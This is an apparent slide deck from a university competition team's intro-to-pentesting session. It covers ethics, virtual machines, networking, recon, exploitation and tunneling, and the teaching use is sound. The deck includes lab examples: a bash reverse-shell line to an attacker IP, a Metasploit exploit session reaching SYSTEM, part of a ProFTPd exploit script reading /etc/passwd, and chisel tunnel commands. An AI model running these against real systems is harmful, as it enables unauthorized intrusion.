# Week 2: Intro to Penetration Testing

Offsec Fundamentals, Pentesting Methodology

# SIGN IN PLEASE

https://da.gd/QRzqw

# whoami

#### Marshall Ung | Shadowclaw

3rd Year CE

#### CCDC

Alternate Threat Hunter 2022-2023 Threat Hunter 2023

#### **CPTC**

Alternate Pentester 2022 Pentester 2023



# whoami

### Jimmy Peng | Jimbobicle

3rd Year CS Global Threat Intelligence Intern @ Sony

#### CCDC

• Webmaster/Linux 2022-202?

#### **CPTC**

- Alternate 2022
- Team Member 2023



# **Next on Bronco CPTC...**

| When                | What                         |
|---------------------|------------------------------|
| <del>July 8th</del> | Introduction to CPP Cyber    |
| July 15th           | Intro to Penetration Testing |
| July 22th           | Hacking Web Applications     |
| July 29th           | Hacking Linux                |
| August 5th          | Hacking Windows              |
| August 12th         | Consulting                   |
| August 19th         | Tryouts                      |
| August 26th         | Full CPTC Team Selected      |



# Agenda

Careers in Offensive Virto

Virtual Machines and Networking

3

4

Pen Testing Methodology Lab

# Careers in Offensive Security

# Is hacking a real career choice?



# How are we different from the bad guys?



Consent



Laws



**Ethics** 



Communication

Bottom Line: We're out to help protect people and organizations

# **Ethical Practice**



# Non-consensual Testing

Deliberate discovery without explicit permission.



# Responsible Disclosure

Have permission or discover something accidentally?



# **Bug Bounty Program**

Open-ended permission.

# What is the best way to get started?



- Self study
- Join clubs
- Attend trainings
- Attend competitions
- Get certifications
- Look for internships



- Merely attend classes
- Expect to be taught everything
- Expect instant gratification
- Expect ez money
- Give up
- Stop learning

# Which learning materials are best?



Beginner friendly platform with labs about all kinds of security topics. Those new to security should start here

Vulnerable machines of varying difficulty and quality levels. All boxes are community-made

Vulnerable machines of intermediate difficulty and above. Steep learning curve, but very rewarding.

# What certifications are best?



Offensive Security



Altered Security



Zero Point Security





2

# Virtual Machines and Networking

# 2.1

# Virtual Machines

## What is a virtual machine?



# **Hypervisors and Virtual Machines**

# **HyperVisor**

Manages VMs

- VirtualBox
- VMware
- Parallels





## **Virtual Machine**

Simulated computer in a computer



# Why VMs?



Computer inside a computer

Lab Environments



# Kali

#### Well known pentesting distro

- Tools
- Dedicated Workspace





# Playing with Kali

#### A Kali instance has been provided through vsphere

#### Some Tasks:

Open up the Terminal and maneuver around the file system

- Learn some basic command usage
  - o cd, 1s
  - o man <command>
- Create a text file and output its contents to the terminal
  - o nano <file>, cat <file>
- Check out the users on the system from /etc/passwd

Learn what some of the tools do and test them

• nmap, burpsuite, msfconsole

# 2.2 Networking

#### Client

The computer making the request

#### Server

The computer or group of computers that handle requests





# Client-Server model

Legend
Outgoing
Established



### **Ports & Network Connections**

**Ports** are how computers communicate on a network level



TCP 10.0.0.45:61682 35.174.127.31:443 ESTABLISHED

**Listening** - Waiting for an **incoming** connection

Established - An actual connection exists

# **Shells**

A malicious connection that allows attackers to have remote access to your computer

#### **Reverse Shell**



#### **Bind Shell**



### **Reverse Shells**

```
postgres@jupiter:/tmp/awawaw$ bash -i >& /dev/tcp/10.10.14.77/1274 0>&1 &
bash -i >6 /dev/tcp/10.10.14.77/1274 0>61 &
[4] 10724
postgres@jupiter:/tmp/awawaw$ id
id
uid=114(postgres) gid=120(postgres) groups=120(postgres),119(ssl-cert)
postgres@jupiter:/tmp/awawaw$ hostname
hostname
jupiter
postgres@jupiter:/tmp/awawaw$
   -(root@kali)-[/home/kali/HTBBoxes/Jupiter]
kali
 - (root@kali)-[/home/kali/HTBBoxes/Jupiter]
 -W rlwrap nc -lvnp 1274
listening on [any] 1274 ...
connect to [10.10.14.77] from (UNKNOWN) [10.10.11.216] 37600
bash: cannot set terminal process group (9592): Inappropriate ioctl for device
bash: no job control in this shell
postgres@jupiter:/tmp/awawaw$ id
uid=114(postgres) gid=120(postgres) groups=120(postgres),119(ssl-cert)
postgres@jupiter:/tmp/awawaw$ hostname
hostname
jupiter
postgres@jupiter:/tmp/awawaw$
```

# **Firewalls**

#### **Host-Based**

Regulates network traffic going through the host



Regulates network traffic going through the network





# **Firewalls**



# **Firewalls**



Only the web server can send traffic through the firewall



Attempts to access the internal subnet directly are blocked

3

# Pen Testing Fundamentals

# The General Cyber Killchain



# The Simplified Kill Chain

Reconnaissance

Identifying your target

**Exploitation**Getting initial access

Post-Exploitation

Escalating your privilege

Lateral Movement

Moving around the environment

# 3.1

# Reconnaissance

#### **Passive Recon**

 Open Source Intelligence (OSINT)



#### **Active Recon**

- Nmap
- Directory Enumeration
- Subdomain Enumeration



# Passive Recon: What do we look for?

**IP addresses** 

Domain names

Websites

**Subdomains** 





Employee social media

**Usernames** 

**Phone numbers** 

**Email addresses** 

Compromised credentials

Culture

Language

**Timezone** 

**Hours of business** 

**Documents** 





3rd party services

Software in use

API's

https://osintframework.com/

# **Google Dorking**



# Makes your Google searches more specific

| site:site.com | Search s | specific site |
|---------------|----------|---------------|
|               |          |               |

filetype:pdf Search for specific filetypes

+, -, OR Add, exclude, or combine

Search social media usernames

"Quoted text" Search for exact string matches

#### **Resources**

https://en.wikipedia.org/wiki/Google\_hacking

https://www.cybrary.it/ blog/0p3n/advancedgoogle-dorking-comm ands/

https://da.gd/dorkks



Show results containing exactly "the cozy croissant" OR "thecozycroissant"

Huntsville, Texas, United States · Informa Ed Thomas. Information Technology Lea Huntsville, Texas, United States, 10 follow



Information Technology Specialist at The Cozy Croissant Ho... 3w • Edited • (S)

+ Follow

What I would give for Aiden Jacobs to put as much thought in to his passwords as he does for his amazing daily breakfast specials at The Cozy Croissant Hotel!!!

# **IP Address**



#### Whois

- whois.domaintools.com



#### **IP Locations**

- viewdns.info/iplocation



#### **Reverse IP**

- viewdns.info/reverseip



# Subdomains



#### Subdomain Finder

- subdomainfinder.c99.nl



## Search Engines



# unrealvisionstudios.com, fitnessinmotionsouthtexas.com, barbaramsilva.com, urlOO1.xyz, lowerwisdom.com, boracorre.com, akwabstore.com, cryptominage.net, smarts-tv.com, chatonwebsite.com, affordableburialandcremationllc.com, compaksulsel.com, nmfire.info, mohouseware.us, elmundobursatil.com, sugano.us, cangtiensa.com, arangstore.com, salusoft.us, barra1017.com, zylofoncash.com, animerepost.com, apkklasoru.com, optimafantasysports.com, excitingpassion-life.com, winterclash3d.com, stnspages.com, jetfilmplus.com, bruinpolyglotsociety.com, system-update-new.com, lb-212-219.above.com, indonesiapisa.com, lastseenfamily.net, diariodeuncampista.com, studyingworksheets.com, casasparticularesencuba.com, xbtvrom.com, thepromiserevealeduat.com, taibann.com, xrsucai.com, dumpshub.com, yooperbees.com, ricettextorte.com, mohammedarif.com, naturesonlystore.com, butweet.com, sportishead.com, masterpoker88e.com,



## **Nmap**



#### **Know your enemy**

- nmap <ip of target>
- **A**
- -p <port>
- -sV (checks versions)
- -sC (runs scripts)
- --min-rate <value> (speed!)

```
kali)-[/home/kali/oscp]
   nmap -p- --min-rate 5000 192.168.124.101
Starting Nmap 7.92 ( https://nmap.org ) at 20
Nmap scan report for appsrv01.exam.com (192.1
Host is up (0.086s latency).
Not shown: 65531 filtered tcp ports (no-respo
PORT
        STATE SERVICE
21/tcp
        open ftp
80/tcp
        open http
        open microsoft-ds
445/tcp
3389/tcp open ms-wbt-server
Nmap done: 1 IP address (1 host up) scanned i
```

## Weaponize our information

Nmap scan report for 10.10.10.189 Host is up (0.074s latency). Not shown: 993 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp ProFTPD 1.3.5





# 3.2 Exploitation



#### Metasploit



Many exploits for initial exploitation + post exploitation

Payload generation with msfvenom

#### **Exploit-DB**

Database with many public exploits for all stages

Verified/Unverified exploits

More manual work involved



```
msf6 exploit(windows/http/dnn cookie deserialization rce) > set LHOST tun0
LHOST ⇒ tun0
msf6 exploit(windows/http/dnn_cookie_deserialization_rce) > set LPORT 443
LPORT ⇒ 443
msf6 exploit(windows/http/dnn_cookie_deserialization_rce) > set RHOSTS 10.10.110.10
RHOSTS \Rightarrow 10.10.110.10
msf6 exploit(windows/http/dnn_cookie_deserialization_rce) > run
* Trying to determine DNN Version...
[!] DNN Version Found: v9.0.1 - v9.1.1 - May require ENCRYPTED
[*] Checking for custom error page at: /_ ...
[+] Custom error page detected.
[*] Started reverse TCP handler on 10.10.16.19:443
[*] Sending Exploit Payload to: /_ ...
[*] Sending stage (175686 bytes) to 10.10.110.10
[*] Meterpreter session 1 opened (10.10.16.19:443 \rightarrow 10.10.110.10:49677) at 2022-07-03 23:50:28 -0700
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > getsystem -t 4
... got system via technique 4 (Named Pipe Impersonation (RPCSS variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
```



#### ProFTPd 1.3.5 - 'mod\_copy' Remote Command Execution (2)

EDB-ID: CVE:
49908 2015-3306

EDB Verified: ✓

Author: Type:

SHELLBR3AK REMOTE

Exploit: ₹ / {}

Platform: Date:
LINUX 2021-05-26

Vulnerable App:



```
# Exploit Title: ProFTPd 1.3.5 - 'mod copy' Remote Command Execution (2)
# Date: 25/05/2021
# Exploit Author: Shellbr3ak
# Version: 1.3.5
# Tested on: Ubuntu 16.04.6 LTS
# CVE : CVE-2015-3306
#!/usr/bin/env python3
import sys
import socket
import requests
def exploit(client, target):
    client.connect((target, 21)) # Connecting to the target server
    banner = client.recv(74)
    print(banner.decode())
    client.send(b'site cpfr /etc/passwd\r\n')
    print(client.recv(1024).decode())
```



## Post-Exploitation



#### Reconnaissance

Need more information to find what's available

Ports, services & software, misconfigurations

Tools: Bloodhound, winpeas, linpeas



#### **Privilege Escalation**

Weaponizing recon

**Root or SYSTEM** 



#### Looting

Credentials, sensitives files, database information

## **Privilege Escalation**



# 3.4 Lateral Movement

#### **Pivoting**



Moving from one device to another

Reused or looted credentials

#### **Tunneling**

Enables access to hidden devices



Combine with pivoting or exploitation to move to another device

Reverse proxies and SOCKS Proxies with Proxychains

Tools: Chisel, Metasploit, or C2 of choice

## **Tunneling**

From the previous firewall example, we know traffic can flow through the firewall if it comes from the web server



If we are able to have our traffic flow through the webserver, we can communicate with the internal devices!

## **Tunneling: Reverse Port Forwarding**

By compromising the web server, we can forward traffic going to the compromised server to us. If we have a reverse shell send traffic to the reverse port forwarded port, the reverse shell gets sent to our computer instead

Alternatively, you can share a connection from the compromised server to our machine, allowing you to connect to something behind the firewall

#### Tools

- chisel
- ssh
- Command and Control (C2) of choice

## **Reverse Port Forwarding**



and reverse forward traffic to us



## **Reverse Port Forwarding**



Compromise the internal computer and point a reverse shell to the web server's 1273



## **Tunneling: Proxies**

By compromising the web server, we are able to proxy our traffic through it, allowing us to interact with the internal devices seemingly directly

#### **Tools**

- chisel
- ligolo-ng
- Command and Control (C2) of choice
- proxychains



## **SOCKS Proxy**

A type of proxy that establishes a TCP connection with the destination server. Data can now be sent forwarded to the destination through the proxy server



## **Establish the SOCKS Proxy Server**



Traffic to 1080 can be proxied through the compromised host

## **SOCKS Proxying**



We can interact with the database through the SOCKS proxy server

## **Tunneling**

#### Something previously hidden may now be revealed

```
(root@kali)-[/home/kali/HTBBoxes/Jupiter]

# nmap -vv 10.10.11.216 -p- -min-rate=3000

Starting Nmap 7.92 ( https://nmap.org ) at 2023-06-07 15:04 EDT

Initiating Ping Scan at 15:04

Scanning 10.10.11.216 [4 ports]

Completed Ping Scan at 15:04, 0.11s elapsed (1 total hosts)

Initiating SYN Stealth Scan at 15:04

Scanning jupiter.htb (10.10.11.216) [65535 ports]

Discovered open port 22/tcp on 10.10.11.216

Discovered open port 80/tcp on 10.10.11.216

Discovered open port 1444/tcp on 10.10.11.216
```

#### External nmap scan

#### Internal nmap scan

```
postgres@jupiter:/tmp/awawaw$ ./nmap 127.0.0.1 -p- --min-rate=3000
./nmap 127.0.0.1 -p- --min-rate=3000
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-06-07 19:04 UTC
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000047s latency).
Not shown: 65523 closed ports
         STATE SERVICE
22/tcp
         open ssh
80/tcp open http
1444/tcp open unknown
5432/tcp open postgresql
35779/tcp open unknown
36063/tcp open unknown
37955/tcp open unknown
38035/tcp open unknown
50083/tcp open unknown
50503/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 0.98 seconds
```

## **Tunneling with Chisel**

```
(root@ kali)-[/home/kali/HTBBoxes/Jupiter]
# chisel server --port 12121 --reverse
2023/06/07 15:06:28 server: Reverse tunnelling enabled
2023/06/07 15:06:28 server: Fingerprint K/vBXkF2XMrg3UFa/ejx8qFnEGyPppV4JfGP1UsTjJs=
2023/06/07 15:06:28 server: Listening on http://0.0.0.0:12121
2023/06/07 15:07:00 server: session#1: tun: proxy#R:8888⇒8888: Listening
```

#### Chisel server hosted on Kali

```
postgres@jupiter:/tmp/awawaw$ ./chisel client 10.10.14.77:12121 R:8888:127.0.0.1:8888
<isel client 10.10.14.77:12121 R:8888:127.0.0.1:8888
2023/96/07 19:06:59 client: Connecting to ws://10.10.14.77:12121
2023/96/07 19:06:59 client: Connected (Latency 78.304883ms)
```

Forwarding victim's 8888 to Kali's 8888 through chisel



# 3 Lab

### **Lab Instructions**

Bandit Over The Wire https://overthewire.org/wargames/bandit/

**Goal:** Finish up to level 20. Use any resource with the exception of guides (don't cheat)

Take notes on how you approached and solved each level. You will need them for **homework** 

Feel free to finish all of the levels during lab if you can. Any unfinished levels will be continued as **homework**.

## **Alternative Labs**

Those who have already completed Bandit and are familiar with pentesting

Hack the Box - Starting Point https://app.hackthebox.com/starting-point

• One box per tier

